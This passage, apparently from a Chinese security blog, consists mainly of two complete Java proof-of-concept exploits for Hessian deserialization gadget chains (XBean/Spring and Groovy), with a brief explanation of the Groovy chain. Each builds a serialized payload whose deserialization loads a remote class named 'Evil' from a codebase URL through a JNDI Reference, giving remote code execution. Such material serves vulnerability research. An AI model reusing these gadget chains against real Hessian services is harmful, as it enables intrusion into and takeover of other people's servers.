import com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import com.sun.org.apache.xpath.internal.objects.XString;import org.apache.xbean.naming.context.ContextUtil;import org.apache.xbean.naming.context.WritableContext;import org.springframework.aop.target.HotSwappableTargetSource;import sun.reflect.ReflectionFactory;import javax.naming.Context;import javax.naming.Reference;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Array;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.util.HashMap;public class XBean {public static Field getField (final Class<?> clazz, final String fieldName ) throws Exception {try {Field field = clazz.getDeclaredField(fieldName);if ( field != null )field.setAccessible(true);else if ( clazz.getSuperclass() != null )field = getField(clazz.getSuperclass(), fieldName);return field;}catch ( NoSuchFieldException e ) {if ( !clazz.getSuperclass().equals(Object.class) ) {return getField(clazz.getSuperclass(), fieldName);}throw e;}}public static void setFieldValue ( final Object obj, final String fieldName, final Object value ) throws Exception {final Field field = getField(obj.getClass(), fieldName);field.set(obj, value);}public static <T> T createWithoutConstructor ( Class<T> classToInstantiate )throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);}public static <T> T createWithConstructor ( Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes,Object[] consArgs ) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {Constructor<? super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);objCons.setAccessible(true);Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);sc.setAccessible(true);return (T) sc.newInstance(consArgs);}public static void main(String[] args) throws Exception {String remoteUrl = "http://127.0.0.1:9999/";String remoteClass = "Evil";Context ctx = createWithoutConstructor(WritableContext.class);Reference ref = new Reference("foo", remoteClass, remoteUrl);ContextUtil.ReadOnlyBinding binding = new ContextUtil.ReadOnlyBinding("foo", ref, ctx);HotSwappableTargetSource hotSwappableTargetSource1 = new HotSwappableTargetSource(binding);HotSwappableTargetSource hotSwappableTargetSource2 = new HotSwappableTargetSource(new XString("RoboTerh"));HashMap<Object, Object> hashMap = new HashMap<>();setFieldValue(hashMap, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, hotSwappableTargetSource1, hotSwappableTargetSource1, null));Array.set(tbl, 1, nodeCons.newInstance(0, hotSwappableTargetSource2, hotSwappableTargetSource2, null));setFieldValue(hashMap, "table", tbl);// Hessian 序列化数据ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.getSerializerFactory().setAllowNonSerializable(true);hessianOutput.writeObject(hashMap);byte[] serializedData = byteArrayOutputStream.toByteArray();System.out.println("Hessian 序列化数据为: " + Base64.getEncoder().encodeToString(serializedData));// Hessian 反序列化数据System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}(向右滑动,查看更多)
Groovy
分析:
这条链的入口在TreeMap#put方法中调用了compareTo方法,然后通过ConvertedClosure创建一个动态类,在调用compareTo方法的时候就会调用call, 进而调用了MethodClosure#doCall方法。
之后会在doCall方法中调用ContinuationDirContext#listBindings方法,之后的利用过程就和Resin相同了。
POC:
import com.caucho.hessian.io.HessianInput;import com.caucho.hessian.io.HessianOutput;import org.codehaus.groovy.runtime.ConvertedClosure;import org.codehaus.groovy.runtime.MethodClosure;import javax.naming.CannotProceedException;import javax.naming.Reference;import javax.naming.directory.DirContext;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.Proxy;import java.util.Base64;import java.util.Hashtable;import java.util.TreeMap;import java.util.TreeSet;public class Grovvy {public static Field getField (final Class<?> clazz, final String fieldName ) throws Exception {try {Field field = clazz.getDeclaredField(fieldName);if ( field != null )field.setAccessible(true);else if ( clazz.getSuperclass() != null )field = getField(clazz.getSuperclass(), fieldName);return field;}catch ( NoSuchFieldException e ) {if ( !clazz.getSuperclass().equals(Object.class) ) {return getField(clazz.getSuperclass(), fieldName);}throw e;}}public static void setFieldValue ( final Object obj, final String fieldName, final Object value ) throws Exception {final Field field = getField(obj.getClass(), fieldName);field.set(obj, value);}public static void main(String[] args) throws Exception{String remoteUrl = "http://127.0.0.1:9999/";String remoteClass = "Evil";CannotProceedException cpe = new CannotProceedException();setFieldValue(cpe, "cause", null);setFieldValue(cpe, "stackTrace", null);cpe.setResolvedObj(new Reference("Foo", remoteClass, remoteUrl));setFieldValue(cpe, "suppressedExceptions", null);Constructor<?> ctor = Class.forName("javax.naming.spi.ContinuationDirContext").getDeclaredConstructor(CannotProceedException.class, Hashtable.class);ctor.setAccessible(true);DirContext ctx = (DirContext) ctor.newInstance(cpe, new Hashtable<>());MethodClosure closure = new MethodClosure(ctx, "listBindings");ConvertedClosure convertedClosure = new ConvertedClosure(closure, "compareTo");Object map = Proxy.newProxyInstance(ConvertedClosure.class.getClassLoader(),new Class<?>[]{Comparable.class}, convertedClosure);TreeMap<Object,Object> m = new TreeMap<>();setFieldValue(m, "size", 2);setFieldValue(m, "modCount", 2);Class<?> nodeC = Class.forName("java.util.TreeMap$Entry");Constructor nodeCons = nodeC.getDeclaredConstructor(Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object node = nodeCons.newInstance("RoboTerh", new Object[0], null);Object right = nodeCons.newInstance(map, new Object[0], node);setFieldValue(node, "right", right);setFieldValue(m, "root", node);// Hessian 序列化数据ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);hessianOutput.getSerializerFactory().setAllowNonSerializable(true);hessianOutput.writeObject((Object) m);byte[] serializedData = byteArrayOutputStream.toByteArray();System.out.println("Hessian 序列化数据为: " + Base64.getEncoder().encodeToString(serializedData));// Hessian 反序列化数据System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serializedData);HessianInput hessianInput = new HessianInput(byteArrayInputStream);hessianInput.readObject();}}
(向右滑动,查看更多)
Ref:
https://paper.seebug.org/1131/#_2
https://su18.org/post/hessian
精彩推荐
如有侵权请联系:admin#unsafe.sh